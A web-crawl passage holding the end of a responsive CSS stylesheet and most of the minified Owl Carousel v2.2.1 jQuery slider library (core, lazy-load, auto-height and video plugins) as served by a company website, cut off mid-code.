        margin-bottom: 20px;
        text-align: center;
    }
    .client-item-two,
    .client-item-two-wrap {
        border: none;
    }
    #chartContainer {
        margin-bottom: 30px;
    }
    .single-portfolio img {
        width: 100%;
    }
    .error-page-wrap h1 {
        font-size: 50px;
        letter-spacing: 13px;
    }
    .error-page-wrap h2 {
        font-size: 22px;
    }
    .sidebar-padding-right {
        padding-right: 15px;
    }
    .sidebar-padding-left {
        padding-left: 15px;
    }   
	.pricing-table-default {
        margin-bottom: 60px;
    }
}
/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .error-page-wrap h1 {
        font-size: 150px;
        letter-spacing: 20px;
    }
    .error-page-wrap h2 {
        font-size: 2rem;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bklcontrolsindia.com/assets/owlcarousel/js/owl.carousel.min.js
body_size: 23447
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in 